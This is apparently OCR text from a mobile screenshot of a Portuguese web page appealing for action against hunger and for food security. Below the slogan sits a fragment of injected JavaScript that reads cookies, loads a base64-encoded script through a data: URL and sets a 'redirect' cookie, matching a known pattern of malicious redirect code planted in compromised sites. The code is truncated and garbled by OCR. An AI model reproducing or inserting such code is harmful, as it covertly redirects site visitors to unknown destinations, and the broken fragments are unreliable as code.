
Tenha um papel ativo no combate à fome e na Segurança
Alimentar!
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;